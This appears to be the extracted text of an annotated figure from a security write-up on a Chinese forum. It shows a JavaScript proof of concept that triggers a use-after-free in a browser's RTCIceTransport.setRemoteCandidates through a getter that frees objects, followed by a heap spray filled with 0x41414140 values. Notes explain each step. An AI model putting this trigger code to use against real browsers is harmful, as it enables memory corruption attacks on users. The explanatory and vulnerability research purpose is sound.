 arr1 = [];
for (i = 0; i < 0x800000; i++){
    arr1.push([i]);
}
arr2 = new Array(2);
arr2[0] = arr1[0x7e0000];
arr2.__defineGetter__(1, function(){
            delete arr2[0];
            arr1.length = 0;
            arr1 = [];
            for (let i=0;i<0xa000;i++){
                let ua = new Uint32Array(0x8000/4);
                for (let j=0;j<ua.length;j++) {
                    ua[j] = 0x41414140+j%8; }
                arr1.push(ua);
            }
            return 0;
        }
    );
var iceTransport = new RTCIceTransport();
iceTransport.setRemoteCandidates(arr2);
(1) This just creates a large
number of objects in memory
(2) arr2[0] now refers to one
of the objects created above
(4) When accessing arr2[1],
remove all references to all
objects created above,
including arr2[0]
(5) Apply memory pressure,
causing the original arr2[0]
object to be garbage collected
and reclaimed
(3) This will iterate over arr2.
See text.
先知社区